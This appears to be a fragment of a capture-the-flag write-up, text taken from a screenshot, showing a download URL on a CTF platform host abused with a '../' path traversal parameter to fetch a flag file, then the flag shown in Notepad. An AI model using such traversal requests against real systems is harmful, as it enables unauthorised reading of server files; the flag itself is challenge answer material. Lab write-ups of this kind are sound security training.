 http://eci-2zeguqesv3v8irc4r323.cloudeci1.ichunqiu.com/index/download/index?name=flag.txt&url=../../../../../../flag
网站首页 设为收藏 保存桌面 搜职位 会员登录
职位信息 请输入搜索关键字
flag.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
flag{50e7a196-6918-4daf-916a-001bc55e3e98}